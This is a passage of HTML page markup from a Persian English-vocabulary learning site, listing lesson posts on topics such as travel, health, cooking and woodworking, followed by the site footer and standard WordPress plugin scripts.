				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2563ce2 e-flex e-con-boxed e-con e-parent" data-id="2563ce2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dedd4c2 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="dedd4c2" data-element_type="widget" data-settings="{&quot;classic_masonry&quot;:&quot;yes&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://speaking.ir/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6488 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/cultural-and-social-studies-terms-in-english/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6481" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2024/01/cultural-and-social-studies-terms-in-english-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2024/01/cultural-and-social-studies-terms-in-english-500.png" class="attachment-full size-full wp-image-6481" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/cultural-and-social-studies-terms-in-english/" >
				فرهنگی و اجتماعی			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 12 کلمه مرتبط با فرهنگی و اجتماعی را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/cultural-and-social-studies-terms-in-english/" aria-label="درباره فرهنگی و اجتماعی بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6463 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/environmental-conservation-terms-in-english/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6466" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2023/12/environmental-conservation-terms-in-english-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2023/12/environmental-conservation-terms-in-english-500.png" class="attachment-full size-full wp-image-6466" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/environmental-conservation-terms-in-english/" >
				حفاظت از محیط زیست			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 12 کلمه مرتبط با حفاظت از محیط زیست را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/environmental-conservation-terms-in-english/" aria-label="درباره حفاظت از محیط زیست بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6454 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/office-and-business-terms-in-english/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6457" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2023/12/Office-and-Business-Terms-in-English-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2023/12/Office-and-Business-Terms-in-English-500.png" class="attachment-full size-full wp-image-6457" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/office-and-business-terms-in-english/" >
				اداری و تجاری			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 12 کلمه مرتبط با اداری و تجاری را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/office-and-business-terms-in-english/" aria-label="درباره اداری و تجاری بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6446 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/health-terms-in-english/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6450" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2023/12/health-terms-in-english-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2023/12/health-terms-in-english-500.png" class="attachment-full size-full wp-image-6450" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/health-terms-in-english/" >
				سلامت و تندرستی			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 12 کلمه مرتبط با سلامت و تندرستی را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/health-terms-in-english/" aria-label="درباره سلامت و تندرستی بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6434 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/conversational-english-phrases/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6436" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2023/12/Conversational-English-Phrases-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2023/12/Conversational-English-Phrases-500.png" class="attachment-full size-full wp-image-6436" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/conversational-english-phrases/" >
				عبارات گفتگوی			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 12 کلمه مرتبط با عبارات گفتگوی را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/conversational-english-phrases/" aria-label="درباره عبارات گفتگوی بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6425 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/travel-and-tourism-in-english-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6429" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2023/12/travel-and-tourism-in-english-2-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2023/12/travel-and-tourism-in-english-2-500.png" class="attachment-full size-full wp-image-6429" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/travel-and-tourism-in-english-2/" >
				سفر و گردشگری			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 12 کلمه مرتبط با سفر و گردشگری را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/travel-and-tourism-in-english-2/" aria-label="درباره سفر و گردشگری بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6416 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/technology-terms-in-english/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6419" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2023/12/technology-terms-in-english-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2023/12/technology-terms-in-english-500.png" class="attachment-full size-full wp-image-6419" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/technology-terms-in-english/" >
				کامپیوتر و فناوری			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 12 کلمه مرتبط با کامپیوتر و فناوری را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/technology-terms-in-english/" aria-label="درباره کامپیوتر و فناوری بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6409 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/gardening-terms-in-english/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6413" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2023/12/gardening-terms-in-english-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2023/12/gardening-terms-in-english-500.png" class="attachment-full size-full wp-image-6413" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/gardening-terms-in-english/" >
				باغبانی			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 12 کلمه مرتبط با باغبانی را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/gardening-terms-in-english/" aria-label="درباره باغبانی بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6403 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/culinary-terms-in-english/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6407" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2023/12/culinary-terms-in-english-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2023/12/culinary-terms-in-english-500.png" class="attachment-full size-full wp-image-6407" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/culinary-terms-in-english/" >
				آشپزی			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 12 کلمه مرتبط با آشپزی را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/culinary-terms-in-english/" aria-label="درباره آشپزی بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6398 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/meteorology-in-english/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6401" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2023/12/meteorology-in-english-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2023/12/meteorology-in-english-500.png" class="attachment-full size-full wp-image-6401" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/meteorology-in-english/" >
				هواشناسی			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 6 کلمه مرتبط با هواشناسی را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/meteorology-in-english/" aria-label="درباره هواشناسی بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6393 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/electrical-engineering-in-english/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6396" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2023/12/electrical-engineering-in-english-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2023/12/electrical-engineering-in-english-500.png" class="attachment-full size-full wp-image-6396" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/electrical-engineering-in-english/" >
				مهندسی برق			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 6 کلمه مرتبط با مهندسی برق را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/electrical-engineering-in-english/" aria-label="درباره مهندسی برق بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6386 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary category-words">
				<a class="elementor-post__thumbnail__link" href="https://speaking.ir/woodworking-in-english/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6388" alt="" data-lazy-src="https://speaking.ir/wp-content/uploads/2023/12/woodworking-in-english-500.png" /><noscript><img loading="lazy" width="500" height="500" src="https://speaking.ir/wp-content/uploads/2023/12/woodworking-in-english-500.png" class="attachment-full size-full wp-image-6388" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://speaking.ir/woodworking-in-english/" >
				کار با چوب			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>در این آموزش انگلیسی می خواهیم 6 کلمه مرتبط با کار با چوب را به همراه یک جمله به عنوان مثال مرور کنیم.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://speaking.ir/woodworking-in-english/" aria-label="درباره کار با چوب بیشتر بخوانید" tabindex="-1" >
			ادامه مطلب »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="6745" class="elementor elementor-6745 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d297a87 e-flex e-con-boxed e-con e-parent" data-id="d297a87" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c4bba3c e-con-full e-flex e-con e-child" data-id="c4bba3c" data-element_type="container">
				<div class="elementor-element elementor-element-5a49753 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5a49753" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<img width="513" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20513%20120'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6714" alt="" data-lazy-srcset="https://speaking.ir/wp-content/uploads/2024/06/line-logo.webp 513w, https://speaking.ir/wp-content/uploads/2024/06/line-logo-300x70.webp 300w, https://speaking.ir/wp-content/uploads/2024/06/line-logo-350x82.webp 350w" data-lazy-sizes="(max-width: 513px) 100vw, 513px" data-lazy-src="https://speaking.ir/wp-content/uploads/2024/06/line-logo.webp" /><noscript><img width="513" height="120" src="https://speaking.ir/wp-content/uploads/2024/06/line-logo.webp" class="attachment-full size-full wp-image-6714" alt="" srcset="https://speaking.ir/wp-content/uploads/2024/06/line-logo.webp 513w, https://speaking.ir/wp-content/uploads/2024/06/line-logo-300x70.webp 300w, https://speaking.ir/wp-content/uploads/2024/06/line-logo-350x82.webp 350w" sizes="(max-width: 513px) 100vw, 513px" /></noscript>										</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e2bd35e e-con-full e-flex e-con e-child" data-id="e2bd35e" data-element_type="container">
				<div class="elementor-element elementor-element-70bdfb3 elementor-widget elementor-widget-heading" data-id="70bdfb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ارتباط با ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ccb034d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ccb034d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8bed731 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8bed731" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://speaking.ir/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">تهران، سهروردی شمالی، بعد از چهار راه زینالی، پلاک ۳۴۴ واحد ۹</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02188505884">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">۰۲۱۸۸۵۰۵۸۸۴</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:09915343167">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">۰۹۹۱۵۳۴۳۱۶۷</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<div id="nm-page-includes" class="" style="display:none;">&nbsp;</div>

			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1749466488' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://speaking.ir/wp-content/cache/background-css/speaking.ir/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?wpr_t=1768582596' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://speaking.ir/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/speaking.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return 